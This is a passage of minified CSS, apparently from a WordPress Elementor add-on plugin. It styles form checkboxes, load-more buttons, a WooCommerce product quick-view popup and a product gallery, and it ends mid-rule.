input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
@-webkit-keyframes eaelLoaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes eaelLoaderSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-button-wrap,.eael-load-more-button-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-button-wrap.eael-force-hide,.eael-load-more-button-wrap.eael-force-hide{display:none !important}.eael-button-wrap.eael-infinity-scroll,.eael-load-more-button-wrap.eael-infinity-scroll{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-button-wrap.eael-infinity-scroll .eael-load-more-button:not(.button--loading),.eael-load-more-button-wrap.eael-infinity-scroll .eael-load-more-button:not(.button--loading){display:none !important;height:1px}.eael-button,.eael-load-more-button{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:1em 2em;border:0px solid;font-size:16px;overflow:hidden}.eael-button.hide,.eael-load-more-button.hide{display:none !important}.eael-button.button--loading .eael-btn-loader,.eael-load-more-button.button--loading .eael-btn-loader{display:block}.eael-button .eael-btn-loader,.eael-load-more-button .eael-btn-loader{display:none;border-radius:50%;width:20px;height:20px;font-size:10px;position:relative;top:auto;left:-200%;border-top:4px solid hsla(0,0%,100%,.2);border-right:4px solid hsla(0,0%,100%,.2);border-bottom:4px solid hsla(0,0%,100%,.2);border-left:4px solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:eaelLoaderSpin 1.1s infinite linear;animation:eaelLoaderSpin 1.1s infinite linear;margin-right:5px;-webkit-transition:all .2s;transition:all .2s}.eael-button .eael-btn-loader:after,.eael-load-more-button .eael-btn-loader:after{border-radius:50%;width:20px;height:20px}.eael-button:focus,.eael-load-more-button:focus{outline:none}.eael-button.button--loading>span,.eael-load-more-button.button--loading>span{margin-left:0}.eael-button.button--loading .eael-btn-loader,.eael-load-more-button.button--loading .eael-btn-loader{left:0}.rtl .eael-load-more-button-wrap{direction:ltr}
.eael-popup-details-render{width:80%;max-width:900px}.eael-popup-details-render .eael-preloader{margin:0 auto;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:50px;height:50px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}@-webkit-keyframes eaelSpin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes eaelSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.eael-product-popup{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:-1}.eael-product-popup.eael-product-popup-ready{z-index:999;opacity:1 !important}.eael-product-popup.eael-product-zoom-in{opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup.eael-product-zoom-in .eael-product-popup-details{opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-popup-details{opacity:1;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}.eael-product-popup.eael-product-zoom-in.eael-product-popup-ready .eael-product-modal-bg{opacity:.7}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-modal-bg{opacity:0}.eael-product-popup.eael-product-zoom-in.eael-product-modal-removing .eael-product-popup-details{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);opacity:0}.eael-product-popup .eael-product-modal-bg{position:absolute;left:0;top:0;height:100%;width:100%;background:#000;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table.variations tbody .label{padding:15px;line-height:0}.eael-product-popup.woocommerce div.product table.variations tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table.variations tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;line-height:0}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-storefront .eael-product-popup form.cart.variations_form .variations td select{padding:8px;border:1px solid #121212}.theme-storefront .eael-product-popup .woocommerce-product-gallery{position:relative}.theme-storefront .eael-product-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:5px;left:5px;z-index:1}.theme-storefront .eael-product-popup .eael-product-popup.woocommerce div.product table tbody tr td{padding:5px 15px 15px 0 !important}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-gallery.eael-terms-layout-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-gallery.eael-terms-layout-horizontal .eael-cat-tab{margin:0 0 50px 0;display:block}.eael-product-gallery.eael-terms-layout-horizontal .eael-cat-tab li:first-child a{margin-left:0}.eael-product-gallery.eael-terms-layout-horizontal .eael-cat-tab li:last-child a{margin-right:0}.eael-product-gallery.eael-terms-layout-horizontal .eael-cat-tab img{display:block;margin:0 auto 5px auto}.eael-product-gallery.eael-terms-layout-vertical{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:2%}@media(max-width: 767px){.eael-product-gallery.eael-terms-layout-vertical{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab{width:25%}@media(max-width: 767px){.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab{width:100%}}@media(min-width: 768px){.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab li{display:block}}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab li:first-child a{margin-top:0}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab li:last-child a{margin-bottom:0}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab a{padding:20px 30px}.eael-product-gallery.eael-terms-layout-vertical .eael-cat-tab img{margin:0 5px 0 0}.eael-product-gallery.eael-terms-layout-vertical .woocommerce{width:75%}@media(max-width: 767px){.eael-product-gallery.eael-terms-layout-vertical .woocommerce{width:100%}}.eael-product-gallery .eael-cat-tab{list-style:none;margin:0;padding:0;border-radius:5px}.eael-product-gallery .eael-cat-tab li{display:inline-block}.eael-product-gallery .eael-cat-tab img{width:35px}.eael-product-gallery .eael-cat-tab a{padding:20px 30px;display:block;background-color:#f8f6ff;color:#7d7a94;font-size:20px;line-height:1.2em;font-weight:600;border-radius:5px;margin:3px}.eael-product-gallery .eael-cat-tab a:hover,.eael-product-gallery .eael-cat-tab a.active{color:#fff;background-color:#8941ff}.eael-product-gallery .woocommerce ul.products{display:grid;grid-gap:25px;margin:0 0 15px 0 !important;padding:0 !important}.eael-product-gallery .woocommerce ul.products:before,.eael-product-gallery .woocommerce ul.products:after{display:none}.eael-product-gallery .woocommerce ul.products .product{width:100%;margin:0;padding:0}.eael-product-gallery .woocommerce ul.products .product .eael-product-sold-count-progress-bar-wrapper{background-color:#f1f1f1;border-radius:10px;overflow:hidden}.eael-product-gallery .woocommerce ul.products .product .eael-product-sold-count-progress-bar{background-color:#2196f3;height:10px;border-radius:10px}.eael-product-gallery .woocommerce ul.products .product .star-rating{margin:0 auto 5px;display:inline-block;float:none;height:1em;width:5.6em;font-size:1em;line-height:1em}.eael-product-gallery .woocommerce ul.products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-product-gallery .woocommerce ul.products .product .star-rating span{display:inline-block}.eael-product-gallery .woocommerce ul.products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-product-gallery .woocommerce ul.products .product .ast-on-card-button.ast-onsale-card{display:none !important}.eael-product-gallery .woocommerce ul.products li.product{width:100%}.eael-product-gallery .woocommerce ul.products.products[class*=columns-] li.product{width:100%}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product{position:relative;float:left;display:block;overflow:hidden;text-align:center;padding:0;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;border:1px solid #eee}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product a{text-decoration:none}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product a:hover{outline:none;-webkit-box-shadow:none;box-shadow:none}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product img{width:100%;height:auto;margin:0;max-width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:16px;font-weight:700;line-height:1;color:#333;margin:25px 0 12px;padding:0}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .onsale{display:block;line-height:170px;font-size:13px;text-align:center;letter-spacing:0;text-shadow:0 1px 1px rgba(0,0,0,.6);text-transform:uppercase;color:#fff;background-color:#ff2a13;border-radius:0;border:none;-webkit-box-shadow:none;box-shadow:none;position:absolute;height:100px;width:200px;z-index:1;left:-100px;top:-50px;right:auto;margin:0;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .outofstock-badge{line-height:16px;font-size:13px;font-weight:600;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;letter-spacing:0;text-shadow:0 1px 1px rgba(0,0,0,.6);text-transform:uppercase;color:#fff;background-color:#ff2a13;border-radius:0;border:none;-webkit-box-shadow:none;box-shadow:none;position:absolute;height:100px;width:200px;z-index:1;left:-95px;top:-45px;right:auto;margin:0;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .price{font-size:14px;margin-bottom:0}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .price del{opacity:.5;display:inline-block}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .price ins{font-weight:400;background-color:rgba(0,0,0,0);color:#ff2a13}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .star-rating{display:block;float:none;font-size:14px;margin:10px auto}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button,.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.add_to_cart_button{display:block;font-size:14px;font-weight:400;line-height:38px;text-align:center;text-transform:uppercase;color:#fff;background-color:#333;padding:0;margin:15px;border-radius:0}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button::before,.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.add_to_cart_button::before{content:"";font-family:"Font Awesome 5 Free";font-weight:900;padding-right:8px}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.product_type_variable:before,.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.add_to_cart_button.product_type_variable:before{content:""}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button:focus,.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button.add_to_cart_button:focus{outline:none}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .button::before{content:none}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product .eael-wc-compare{color:#fff;background-color:#333}.eael-product-gallery.eael-product-preset-4 .woocommerce ul.products li.product a.added_to_cart{display:block;margin:15px;padding:0;font-size:14px;line-height:38px;text-transform:capitalize;color:#333;background-color:rgba(0,0,0,0)}.eael-product-gallery.eael-product-preset-6 ul.products li.product .image-wrap img,.eael-product-gallery.eael-product-preset-2 ul.products li.product .image-wrap img,.eael-product-gallery.eael-product-preset-1 ul.products li.product .image-wrap img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.eael-product-gallery.masonry .woocommerce ul.products{display:block}@media(min-width: 766px){.eael-product-gallery.masonry .woocommerce ul.products{margin:0 -1% !important}}.eael-product-gallery.masonry .woocommerce ul.products:before,.eael-product-gallery.masonry .woocommerce ul.products:after{display:table;content:" "}.eael-product-gallery.masonry .woocommerce ul.products li.product{float:left;margin:15px 0}@media(min-width: 